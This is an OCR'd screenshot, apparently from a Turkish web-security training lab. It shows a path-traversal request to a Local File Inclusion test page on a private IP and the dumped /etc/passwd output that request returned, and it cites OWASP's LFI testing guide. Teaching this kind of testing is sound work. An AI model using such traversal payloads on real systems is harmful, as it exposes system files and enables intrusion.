 192.168.92.139/lfi/index.php?filename=../../../../../
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:
/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin
/nologin kursiyer:x:1000:1000:kursiyer,,,:/home/kursiyer:/bin/bash mysql:x:105:113:MySQL
Server,,,:/nonexistent:/bin/false
Zafiyet Referansi: https://www.owasp.org/index.php/Testing_for_Local_File_Inclusion